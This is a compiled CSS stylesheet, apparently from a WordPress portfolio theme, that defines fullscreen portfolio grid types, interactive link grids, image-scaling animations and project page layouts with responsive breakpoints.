        .portfolio-item-fullscreen.portfolio-grid-type-9 .next-project-img-box .next-project-img {
          width: 100%;
          height: 100%;
          -webkit-background-size: cover;
                  background-size: cover;
          background-position: center;
          cursor: pointer;
          -webkit-border-radius: 4px;
          border-radius: 4px;
          -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
          -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
          transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
          .portfolio-item-fullscreen.portfolio-grid-type-9 .next-project-img-box .next-project-img:hover {
            -webkit-transform: translateX(10px);
                -ms-transform: translateX(10px);
                    transform: translateX(10px); }
      @media screen and (min-width: 769px) {
        .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-image:before {
          display: none; } }
      @media screen and (max-width: 1024px) {
        .portfolio-item-fullscreen.portfolio-grid-type-9 .next-project-img-box {
          display: none; } }
      @media screen and (max-width: 768px) {
        .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-overlay {
          width: 100%; }
          .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-overlay .portfolio-details {
            -webkit-box-orient: vertical;
            -webkit-box-direction: reverse;
            -webkit-flex-direction: column-reverse;
                -ms-flex-direction: column-reverse;
                    flex-direction: column-reverse;
            -webkit-box-pack: end;
            -webkit-justify-content: flex-end;
                -ms-flex-pack: end;
                    justify-content: flex-end; }
            .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-overlay .portfolio-details-description {
              padding-top: 15px; }
        .portfolio-item-fullscreen.portfolio-grid-type-9 .page-container {
          padding: 0; }
        .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-image-box {
          margin: 0 -20px; } }
    .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-bg-overlay {
      position: relative;
      height: 100%;
      -webkit-background-size: cover;
              background-size: cover;
      background-position: center;
      background-repeat: no-repeat; }
      .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-bg-overlay:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(23, 22, 26, 0.99); }
    .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-item-bg-title {
      top: 50%;
      -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
              transform: translateY(-50%);
      bottom: auto;
      opacity: 0;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .portfolio-item-fullscreen.portfolio-grid-type-10 .details-holder .portfolio-item-preview {
      top: 18vh;
      bottom: 18vh;
      position: absolute; }
    .portfolio-item-fullscreen.portfolio-grid-type-10 .details-holder .portfolio-item-image {
      right: 20px;
      left: 20px;
      width: auto;
      -webkit-transform: scale(0.9);
          -ms-transform: scale(0.9);
              transform: scale(0.9);
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .portfolio-item-fullscreen.portfolio-grid-type-10 .details-holder .portfolio-item-image:before {
        left: 0; }
    .portfolio-item-fullscreen.portfolio-grid-type-10 .page-container {
      height: 100%;
      overflow: hidden; }
      .portfolio-item-fullscreen.portfolio-grid-type-10 .page-container .portfolio-details-headline {
        color: #fff; }
    @media screen and (max-width: 1024px) {
      .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-bg-overlay {
        padding-top: 100px;
        padding-bottom: 100px; } }
    @media screen and (max-width: 768px) {
      .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-bg-overlay {
        padding: 0;
        background: #fff;
        background-image: none !important; }
      .portfolio-item-fullscreen.portfolio-grid-type-10 .details-holder {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
            -ms-flex-pack: end;
                justify-content: flex-end; }
        .portfolio-item-fullscreen.portfolio-grid-type-10 .details-holder .portfolio-details {
          -webkit-box-pack: start;
          -webkit-justify-content: flex-start;
              -ms-flex-pack: start;
                  justify-content: flex-start;
          height: 50%;
          padding-top: 0;
          padding-bottom: 0; }
        .portfolio-item-fullscreen.portfolio-grid-type-10 .details-holder .portfolio-item-preview {
          position: absolute;
          padding: 0;
          left: 0;
          bottom: auto;
          top: 0;
          width: 100%;
          height: 50%; }
        .portfolio-item-fullscreen.portfolio-grid-type-10 .details-holder .portfolio-item-image {
          right: 0;
          left: 0;
          width: auto; } }
    .portfolio-item-fullscreen.portfolio-grid-type-10.active .details-holder .portfolio-item-image {
      -webkit-transform: none;
          -ms-transform: none;
              transform: none; }
    .portfolio-item-fullscreen.portfolio-grid-type-10.active .portfolio-item-bg-title {
      opacity: 1; }
    .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-image:before, .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-image:before, .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-item-image:before {
      content: '';
      position: absolute;
      width: 50%;
      height: 100%;
      background-image: -webkit-gradient(linear, right top, left top, from(rgba(255, 255, 255, 0)), to(rgba(23, 22, 26, 0.992)));
      background-image: -webkit-linear-gradient(right, rgba(255, 255, 255, 0), rgba(23, 22, 26, 0.992));
      background-image: -o-linear-gradient(right, rgba(255, 255, 255, 0), rgba(23, 22, 26, 0.992));
      background-image: linear-gradient(to left, rgba(255, 255, 255, 0), rgba(23, 22, 26, 0.992)); }
    @media screen and (max-width: 768px) {
      .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-image, .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-image, .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-item-image {
        position: relative;
        overflow: hidden; }
        .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-image:before, .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-image:before, .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-item-image:before {
          height: 200%;
          -webkit-transform-origin: top right;
              -ms-transform-origin: top right;
                  transform-origin: top right;
          -webkit-transform: rotate(270deg) translate(-118%, -50%);
              -ms-transform: rotate(270deg) translate(-118%, -50%);
                  transform: rotate(270deg) translate(-118%, -50%);
          right: auto !important; } }
    @media screen and (max-width: 768px) {
      .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-image, .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-image, .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-item-image {
        height: 50vh; }
      .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-details, .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-details, .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-details {
        top: -14vh;
        bottom: auto;
        height: auto; }
      .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-details-video, .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-details-video, .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-details-video {
        margin-top: -2vh; } }
    @media screen and (min-width: 1025px) {
      .portfolio-item-fullscreen.portfolio-grid-type-3 .short-description, .portfolio-item-fullscreen.portfolio-grid-type-7 .short-description {
        padding-right: 5vw; } }
    .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-image:before {
      background-image: -webkit-gradient(linear, left top, right top, from(rgba(23, 22, 26, 0)), to(rgba(23, 22, 26, 0.992)));
      background-image: -webkit-linear-gradient(left, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.992));
      background-image: -o-linear-gradient(left, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.992));
      background-image: linear-gradient(to right, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.992)); }
    @media screen and (max-width: 768px) {
      .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-image:before {
        width: 60%;
        left: 0;
        bottom: 0;
        -webkit-transform-origin: bottom left;
            -ms-transform-origin: bottom left;
                transform-origin: bottom left;
        -webkit-transform: rotate(90deg) translate(-100%, 0);
            -ms-transform: rotate(90deg) translate(-100%, 0);
                transform: rotate(90deg) translate(-100%, 0); } }
    .portfolio-item-fullscreen .portfolio-item-bg-title {
      position: absolute;
      bottom: -10px; }
      .portfolio-item-fullscreen .portfolio-item-bg-title .bg-title {
        z-index: -1;
        line-height: .5;
        white-space: nowrap;
        letter-spacing: -.02em;
        font-size: 300px;
        font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
        font-weight: 700;
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        color: rgba(255, 255, 255, 0.015); }
      @media screen and (max-width: 768px) {
        .portfolio-item-fullscreen .portfolio-item-bg-title {
          -webkit-transform: rotate(-90deg) !important;
              -ms-transform: rotate(-90deg) !important;
                  transform: rotate(-90deg) !important;
          -webkit-transform-origin: left bottom;
              -ms-transform-origin: left bottom;
                  transform-origin: left bottom;
          left: -webkit-calc(100% - 50px) !important;
          left: calc(100% - 50px) !important;
          bottom: 15px !important;
          top: auto !important; }
          .portfolio-item-fullscreen .portfolio-item-bg-title .bg-title {
            font-size: 100px; } }

.portfolio-onepage-slider {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }
  .portfolio-onepage-slider.clb-slider {
    display: block; }

[data-interactive-links-grid] {
  padding-top: 130px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  position: relative; }
  [data-interactive-links-grid]:before {
    content: "";
    position: absolute;
    right: 0;
    width: 50%;
    top: 0;
    height: 30%;
    opacity: .25;
    background-image: url(assets/images/pattern_inverse.svg); }
  [data-interactive-links-grid] .portfolio-item.active {
    -webkit-transform: scale(2.6);
        -ms-transform: scale(2.6);
            transform: scale(2.6); }
  [data-interactive-links-grid] .portfolio-grid {
    z-index: 10;
    width: 100%;
    height: auto !important;
    padding-top: 50px;
    padding-bottom: 50px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      [data-interactive-links-grid] .portfolio-grid {
        padding-top: 40px; } }
    @media screen and (max-width: 1024px) {
      [data-interactive-links-grid] .portfolio-grid {
        padding-top: 30px; } }
    @media screen and (max-width: 768px) {
      [data-interactive-links-grid] .portfolio-grid {
        padding-top: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      [data-interactive-links-grid] .portfolio-grid {
        padding-bottom: 40px; } }
    @media screen and (max-width: 1024px) {
      [data-interactive-links-grid] .portfolio-grid {
        padding-bottom: 30px; } }
    @media screen and (max-width: 768px) {
      [data-interactive-links-grid] .portfolio-grid {
        padding-bottom: 20px; } }
    [data-interactive-links-grid] .portfolio-grid .portfolio-item-wrap {
      display: inline-block;
      position: relative !important;
      top: auto !important;
      left: auto !important;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      padding-top: 0;
      padding-bottom: 0; }
  [data-interactive-links-grid] .portfolio-grid-images {
    position: absolute;
    top: 0; }
    [data-interactive-links-grid] .portfolio-grid-images.portfolio-grid8-images {
      height: 100%; }
      [data-interactive-links-grid] .portfolio-grid-images.portfolio-grid8-images .interactive-links-grid-image {
        background-repeat: no-repeat;
        -webkit-background-size: cover;
                background-size: cover;
        background-position: center;
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        opacity: 0;
        z-index: 1;
        -webkit-transform: scale(1);
            -ms-transform: scale(1);
                transform: scale(1);
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
        [data-interactive-links-grid] .portfolio-grid-images.portfolio-grid8-images .interactive-links-grid-image:after {
          content: "";
          position: absolute;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%; }
        [data-interactive-links-grid] .portfolio-grid-images.portfolio-grid8-images .interactive-links-grid-image.scale {
          opacity: 1;
          -webkit-animation: imageScale 15s 1;
                  animation: imageScale 15s 1;
          -webkit-animation-fill-mode: forwards;
                  animation-fill-mode: forwards; }
  [data-interactive-links-grid] .hover-scale-img.visible {
    opacity: 1; }
  [data-interactive-links-grid] nav.pagination {
    margin-top: 0;
    margin-bottom: 0; }
  [data-interactive-links-grid] .portfolio-sorting,
  [data-interactive-links-grid] .pagination,
  [data-interactive-links-grid] .lazy-load {
    z-index: 12;
    padding-top: 40px;
    padding-bottom: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      [data-interactive-links-grid] .portfolio-sorting,
      [data-interactive-links-grid] .pagination,
      [data-interactive-links-grid] .lazy-load {
        padding-top: 30px; } }
    @media screen and (max-width: 1024px) {
      [data-interactive-links-grid] .portfolio-sorting,
      [data-interactive-links-grid] .pagination,
      [data-interactive-links-grid] .lazy-load {
        padding-top: 30px; } }
    @media screen and (max-width: 768px) {
      [data-interactive-links-grid] .portfolio-sorting,
      [data-interactive-links-grid] .pagination,
      [data-interactive-links-grid] .lazy-load {
        padding-top: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      [data-interactive-links-grid] .portfolio-sorting,
      [data-interactive-links-grid] .pagination,
      [data-interactive-links-grid] .lazy-load {
        padding-bottom: 30px; } }
    @media screen and (max-width: 1024px) {
      [data-interactive-links-grid] .portfolio-sorting,
      [data-interactive-links-grid] .pagination,
      [data-interactive-links-grid] .lazy-load {
        padding-bottom: 30px; } }
    @media screen and (max-width: 768px) {
      [data-interactive-links-grid] .portfolio-sorting,
      [data-interactive-links-grid] .pagination,
      [data-interactive-links-grid] .lazy-load {
        padding-bottom: 20px; } }

.page-template-page_for-projects [data-interactive-links-grid] {
  min-height: 100vh; }

@-webkit-keyframes imageScale {
  100% {
    -webkit-transform: scale(1.1);
            transform: scale(1.1); } }

@keyframes imageScale {
  100% {
    -webkit-transform: scale(1.1);
            transform: scale(1.1); } }

@-webkit-keyframes imageOpacity {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0; }
  3% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1; }
  100% {
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
    opacity: 1; } }

@keyframes imageOpacity {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0; }
  3% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1; }
  100% {
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
    opacity: 1; } }

.double-width .portfolio-grid-type-1.metro-style .portfolio-metro-image {
  padding-bottom: -webkit-calc(50% - 20px);
  padding-bottom: calc(50% - 20px); }
  @media screen and (max-width: 768px) {
    .double-width .portfolio-grid-type-1.metro-style .portfolio-metro-image {
      padding-bottom: 100% !important; } }

.double-width .portfolio-grid-type-1.metro-style.hover-parallax-img .portfolio-metro-image {
  padding-bottom: -webkit-calc(50% + 20px);
  padding-bottom: calc(50% + 20px); }
  @media screen and (max-width: 768px) {
    .double-width .portfolio-grid-type-1.metro-style.hover-parallax-img .portfolio-metro-image {
      padding-bottom: 100% !important; } }

.double-width .portfolio-grid-type-2.metro-style.hover-parallax-img .portfolio-metro-image,
.double-width .portfolio-grid-type-11.metro-style.hover-parallax-img .portfolio-metro-image {
  padding-bottom: -webkit-calc(100% - 36px);
  padding-bottom: calc(100% - 36px); }
  @media screen and (max-width: 768px) {
    .double-width .portfolio-grid-type-2.metro-style.hover-parallax-img .portfolio-metro-image,
    .double-width .portfolio-grid-type-11.metro-style.hover-parallax-img .portfolio-metro-image {
      padding-bottom: 100% !important; } }

.ohio-recent-projects-sc .pagination {
  margin: 30px auto; }

.ohio-recent-projects-sc[data-interactive-links-grid] .pagination {
  width: 100%; }

/*--------------------------------------------------------------
## Portfolio Pages
--------------------------------------------------------------*/
.project-page {
  position: relative; }
  .project-page .clb-share-bar {
    top: 40px;
    left: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page .clb-share-bar {
        top: 30px; } }
    @media screen and (max-width: 1024px) {
      .project-page .clb-share-bar {
        top: 30px; } }
    @media screen and (max-width: 768px) {
      .project-page .clb-share-bar {
        top: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page .clb-share-bar {
        left: 30px; } }
    @media screen and (max-width: 1024px) {
      .project-page .clb-share-bar {
        left: 30px; } }
    @media screen and (max-width: 768px) {
      .project-page .clb-share-bar {
        left: 20px; } }
  .project-page-media-holder {
    position: relative; }
    .project-page-media-holder img {
      width: 100%;
      margin-bottom: 10px;
      vertical-align: top; }
      .project-page-media-holder img:last-of-type {
        margin-bottom: 0; }
    @media screen and (max-width: 1024px) {
      .project-page-media-holder {
        padding-left: 0 !important;
        padding-right: 0 !important; } }
    .project-page-media-holder .video-module {
      position: absolute;
      left: 50%;
      -webkit-transform: translateX(-50%);
          -ms-transform: translateX(-50%);
              transform: translateX(-50%); }
  .project-page-content {
    z-index: 2;
    padding-bottom: 80px;
    padding-top: 80px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page-content {
        padding-bottom: 60px; } }
    @media screen and (max-width: 1024px) {
      .project-page-content {
        padding-bottom: 40px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page-content {
        padding-top: 60px; } }
    @media screen and (max-width: 1024px) {
      .project-page-content {
        padding-top: 40px; } }
    @media screen and (max-width: 1024px) {
      .project-page-content {
        padding: 50px 20px; } }
    @media screen and (max-width: 768px) {
      .project-page-content {
        padding: 40px 0px;
        margin-left: 0;
        margin-right: 0; } }
    .project-page-content .project-title {
      margin-bottom: 20px; }
      .project-page-content .project-title .headline {
        margin: 20px 0 10px; }
    .project-page-content .project-description {
      font-size: 17px; }
      .project-page-content .project-description p {
        margin: 0; }
    .project-page-content .project-task {
      margin-top: 30px;
      position: relative; }
      .project-page-content .project-task-description {
        font-size: 17px;
        font-weight: 600; }
    .project-page-content .btn-link {
      margin-top: 20px; }
  .project-page .project-meta {
    list-style: none;
    margin-top: 30px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page .project-meta {
        margin-top: 25px; } }
    @media screen and (max-width: 1024px) {
      .project-page .project-meta {
        margin-top: 25px; } }
    @media screen and (max-width: 768px) {
      .project-page .project-meta {
        margin-top: 20px; } }
    .project-page .project-meta li {
      min-width: -webkit-calc(25% - 25px);
      min-width: calc(25% - 25px);
      width: -webkit-calc(25% - 25px);
      width: calc(25% - 25px);
      margin-right: 25px;
      padding-top: 20px;
      border-top: 1px solid rgba(23, 22, 26, 0.35);
      margin-bottom: 20px; }
      .project-page .project-meta li:last-child {
        margin-bottom: 0; }
      .project-page .project-meta li > * {
        margin: 0; }
      @media screen and (max-width: 1024px) {
        .project-page .project-meta li {
          min-width: -webkit-calc(50% - 20px);
          min-width: calc(50% - 20px);
          width: -webkit-calc(50% - 20px);
          width: calc(50% - 20px);
          margin-right: 20px; } }
  .project-page .project-first-image {
    position: relative; }
    .project-page .project-first-image img {
      margin-bottom: 10px; }
    .project-page .project-first-image .video-module {
      top: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%); }
  .project-page.layout-type1 .project-title .headline, .project-page.layout-type2 .project-title .headline, .project-page.layout-type3 .project-title .headline, .project-page.layout-type4 .project-title .headline {
    margin: 10px 0;
    font-size: -webkit-calc(40px + 14 * ( (100vw - 576px) / 1024));
    font-size: calc(40px + 14 * ( (100vw - 576px) / 1024)); }
    @media screen and (max-width: 576px) {
      .project-page.layout-type1 .project-title .headline, .project-page.layout-type2 .project-title .headline, .project-page.layout-type3 .project-title .headline, .project-page.layout-type4 .project-title .headline {
        font-size: 40px; } }
    @media screen and (min-width: 1600px) {
      .project-page.layout-type1 .project-title .headline, .project-page.layout-type2 .project-title .headline, .project-page.layout-type3 .project-title .headline, .project-page.layout-type4 .project-title .headline {
        font-size: 54px; } }
  @media screen and (min-width: 1025px) {
    .project-page.layout-type1 .project-page-content {
      margin-left: 40px; } }
  @media screen and (min-width: 1025px) and (min-width: 1025px) and (max-width: 1440px) {
    .project-page.layout-type1 .project-page-content {
      margin-left: 30px; } }
  @media screen and (min-width: 1025px) and (max-width: 1024px) {
    .project-page.layout-type1 .project-page-content {
      margin-left: 30px; } }
  @media screen and (min-width: 1025px) and (max-width: 768px) {
    .project-page.layout-type1 .project-page-content {
      margin-left: 20px; } }
  @media screen and (min-width: 1025px) {
    .project-page.layout-type2 .project-page-content {
      margin-right: 40px; } }
  @media screen and (min-width: 1025px) and (min-width: 1025px) and (max-width: 1440px) {
    .project-page.layout-type2 .project-page-content {
      margin-right: 30px; } }
  @media screen and (min-width: 1025px) and (max-width: 1024px) {
    .project-page.layout-type2 .project-page-content {
      margin-right: 30px; } }
  @media screen and (min-width: 1025px) and (max-width: 768px) {
    .project-page.layout-type2 .project-page-content {
      margin-right: 20px; } }
  .project-page.layout-type2 .clb-share-bar {
    left: auto;
    right: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page.layout-type2 .clb-share-bar {
        right: 30px; } }
    @media screen and (max-width: 1024px) {
      .project-page.layout-type2 .clb-share-bar {
        right: 30px; } }
    @media screen and (max-width: 768px) {
      .project-page.layout-type2 .clb-share-bar {
        right: 20px; } }
  .project-page.layout-type3, .project-page.layout-type4 {
    width: 100%;
    max-width: 100%; }
    @media screen and (max-width: 768px) {
      .project-page.layout-type3 .project-page-content, .project-page.layout-type4 .project-page-content {
        padding-right: 0;
        padding-left: 0; } }
  .project-page.layout-type3 .clb-share-bar {
    right: -webkit-calc(50% + 20px);
    right: calc(50% + 20px);
    margin-right: 40px;
    left: auto;
    -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
            transform: translateY(-100%); }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page.layout-type3 .clb-share-bar {
        margin-right: 30px; } }
    @media screen and (max-width: 1024px) {
      .project-page.layout-type3 .clb-share-bar {
        margin-right: 30px; } }
    @media screen and (max-width: 768px) {
      .project-page.layout-type3 .clb-share-bar {
        margin-right: 20px; } }
  .project-page.layout-type3 .scroll-end .clb-share-bar {
    right: 20px; }
  @media screen and (max-width: 768px) {
    .project-page.layout-type3 .clb-share-bar {
      top: -webkit-calc(100vh - 20px);
      top: calc(100vh - 20px);
      right: 20px;
      -webkit-transform: translate(0%, -100%);
          -ms-transform: translate(0%, -100%);
              transform: translate(0%, -100%); }
    .project-page.layout-type3 .scroll-end .clb-share-bar {
      right: 35px; } }
  @media screen and (min-width: 1025px) {
    .project-page.layout-type3 .project-page-media-holder {
      padding-left: 0; } }
  @media screen and (min-width: 1025px) {
    .project-page.layout-type3 .project-page-content {
      margin-left: 5vw;
      margin-right: -webkit-calc(10vw + 136px);
      margin-right: calc(10vw + 136px); } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .project-page.layout-type3 .project-page-content {
      margin-left: 3vw;
      margin-right: 8vw; } }
  .project-page.layout-type4 .clb-share-bar {
    left: -webkit-calc(50% + 55px);
    left: calc(50% + 55px);
    -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
            transform: translateY(-100%);
    right: auto; }
  .project-page.layout-type4 .scroll-end .clb-share-bar {
    left: 55px;
    right: auto; }
  @media screen and (max-width: 768px) {
    .project-page.layout-type4 .clb-share-bar {
      left: 20px;
      -webkit-transform: translateY(-100%);
          -ms-transform: translateY(-100%);
              transform: translateY(-100%); } }
  @media screen and (max-width: 768px) {
    .project-page.layout-type4 {
      -webkit-box-orient: vertical;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: column-reverse;
          -ms-flex-direction: column-reverse;
              flex-direction: column-reverse; } }
  @media screen and (min-width: 1025px) {
    .project-page.layout-type4 .project-page-media-holder {
      padding-right: 0; } }
  @media screen and (min-width: 1025px) {
    .project-page.layout-type4 .project-page-content {
      margin-left: -webkit-calc(10vw + 126px);
      margin-left: calc(10vw + 126px);
      margin-right: 5vw; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .project-page.layout-type4 .project-page-content {
      margin-left: 7vw;
      margin-right: 3vw; } }
  .project-page.layout-type3 .clb-share-bar, .project-page.layout-type4 .clb-share-bar {
    top: -webkit-calc(100vh - 40px);
    top: calc(100vh - 40px);
    position: fixed;
    z-index: 10; }
  .project-page.layout-type3 .scroll-end .clb-share-bar, .project-page.layout-type4 .scroll-end .clb-share-bar {
    position: absolute;
    top: auto;
    bottom: 40px;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page.layout-type3 .scroll-end .clb-share-bar, .project-page.layout-type4 .scroll-end .clb-share-bar {
        bottom: 30px; } }
    @media screen and (max-width: 1024px) {
      .project-page.layout-type3 .scroll-end .clb-share-bar, .project-page.layout-type4 .scroll-end .clb-share-bar {
        bottom: 30px; } }
    @media screen and (max-width: 768px) {
      .project-page.layout-type3 .scroll-end .clb-share-bar, .project-page.layout-type4 .scroll-end .clb-share-bar {
        bottom: 20px; } }
  @media screen and (max-width: 768px) {
    .project-page.layout-type3 .clb-share-bar,
    .project-page.layout-type3 .scroll-end .clb-share-bar, .project-page.layout-type4 .clb-share-bar,
    .project-page.layout-type4 .scroll-end .clb-share-bar {
      top: auto;
      position: absolute;
      bottom: 20px;
      right: auto;
      left: 20px; } }
  .project-page.layout-type5 .project-fullscreen-slider, .project-page.layout-type6 .project-fullscreen-slider, .project-page.layout-type8 .project-fullscreen-slider, .project-page.layout-type9 .project-fullscreen-slider {
    overflow: hidden; }
    .project-page.layout-type5 .project-fullscreen-slider .clb-slider-outer-stage, .project-page.layout-type6 .project-fullscreen-slider .clb-slider-outer-stage, .project-page.layout-type8 .project-fullscreen-slider .clb-slider-outer-stage, .project-page.layout-type9 .project-fullscreen-slider .clb-slider-outer-stage {
      height: 100%; }
  @media screen and (max-width: 768px) {
    .project-page.layout-type5 .project-page-content .vc_col-md-6, .project-page.layout-type6 .project-page-content .vc_col-md-6, .project-page.layout-type8 .project-page-content .vc_col-md-6, .project-page.layout-type9 .project-page-content .vc_col-md-6 {
      margin-top: 40px; } }
  .project-page.layout-type5 .project-image, .project-page.layout-type6 .project-image, .project-page.layout-type8 .project-image, .project-page.layout-type9 .project-image {
    height: 100%;
    -webkit-background-size: cover;
            background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    position: relative; }
    .project-page.layout-type5 .project-image-overlay, .project-page.layout-type6 .project-image-overlay, .project-page.layout-type8 .project-image-overlay, .project-page.layout-type9 .project-image-overlay {
      position: absolute;
      top: 0;
      left: 0;
      height: 100%;
      width: 100%;
      background: rgba(23, 22, 26, 0.3); }
  @media screen and (max-width: 768px) {
    .project-page.layout-type6 .page-container, .project-page.layout-type8 .page-container {
      padding-right: 40px; } }
  .project-page.layout-type5 .project-fullscreen-slider {
    height: 75vh; }
    .project-page.layout-type5 .project-fullscreen-slider .clb-slider-outer-stage {
      height: 100%; }
  .project-page.layout-type5 .project-page-media-holder {
    position: relative; }
    .project-page.layout-type5 .project-page-media-holder .video-module {
      position: absolute;
      top: 50%;
      left: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      z-index: 10; }
    .project-page.layout-type5 .project-page-media-holder .clb-share-bar {
      top: auto;
      bottom: 40px;
      left: 0; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .project-page.layout-type5 .project-page-media-holder .clb-share-bar {
          bottom: 30px; } }
      @media screen and (max-width: 1024px) {
        .project-page.layout-type5 .project-page-media-holder .clb-share-bar {
          bottom: 30px; } }
      @media screen and (max-width: 768px) {
        .project-page.layout-type5 .project-page-media-holder .clb-share-bar {
          bottom: 20px; } }
  .project-page.layout-type5 .project-page-content {
    padding-top: 90px;
    padding-bottom: 90px;
    margin: 0; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page.layout-type5 .project-page-content {
        padding-top: 80px; } }
    @media screen and (max-width: 1024px) {
      .project-page.layout-type5 .project-page-content {
        padding-top: 40px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page.layout-type5 .project-page-content {
        padding-bottom: 80px; } }
    @media screen and (max-width: 1024px) {
      .project-page.layout-type5 .project-page-content {
        padding-bottom: 40px; } }
    .project-page.layout-type5 .project-page-content .project-task {
      margin-top: 0; }
  @media screen and (max-width: 768px) {
    .project-page.layout-type5 .project-page-media-holder .clb-share-bar {
      left: 20px; }
    .project-page.layout-type5 .project-fullscreen-slider {
      height: 50vh; }
    .project-page.layout-type5 .project-page-content {
      padding: 25px 0; }
      .project-page.layout-type5 .project-page-content .project-link {
        margin-bottom: 20px; } }
